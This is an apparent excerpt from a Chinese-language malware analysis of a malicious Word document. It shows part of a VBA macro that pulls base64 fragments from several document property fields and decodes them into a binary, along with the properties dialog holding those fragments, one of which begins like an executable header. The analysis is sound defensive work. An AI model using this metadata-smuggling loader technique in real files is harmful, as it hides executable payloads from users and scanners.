 74
75 'extract and decode encoded file
76 Subject = ActiveDocument.BuiltInDocumentProperties.Item("Subject")
77 Subject = Right(Subject, Len(Subject) - 50)
78
79 Company = ActiveDocument.BuiltInDocumentProperties.Item("Company")
80 Company = Right(Company, Len(Company) - 50)
81
82 Category = ActiveDocument.BuiltInDocumentProperties.Item("Category")
83 Category = Right(Category, Len(Category) - 50)
84
85 Hyperlink_base = ActiveDocument.BuiltInDocumentProperties.Item("Hyperlink base")
86 Hyperlink_base = Right(Hyperlink_base, Len(Hyperlink_base) - 50)
87
88 Comments = ActiveDocument.BuiltInDocumentProperties.Item("Comments")
89 Comments = Right(Comments, Len(Comments) - 50)
90
91
92 base64 = Subject + Company + Category + Hyperlink_base + Comments
93 bin = DecodeBase64(base64)
SecIN@elfbin
94b288154e3d0225f86bb3c012fa8d63.doc 属性
常规 安全 自定义 详细信息 以前的版本
属性 值
说明
标题
主题 TVqQAAMAAAAEAAAA//8AALgAA...
标记
类别 6FKF////tsgAAADoR4X///+2zAAA...
备注 FUTBiHXYi/joBjehYkAcOf913OhK...
来源
作者 Rafael Moon
最后一次保存者 Nick Daemoji
修订号 7
版本号
程序名称 Microsoft Office Word
公司 T2BkB1BYAOAusJZosAZokDg8M...
管理者
创建内容的时间 2017/10/3 9:36
最后一次保存的日期 2017/10/4 22:20
最后一次打印的时间
总编辑时间 02:46:00
内容
内容状态
删除属性和个人信息
确定 取消 应用(A)
https://blog.csdn.net/weixin_43781139
SecIN@elfbin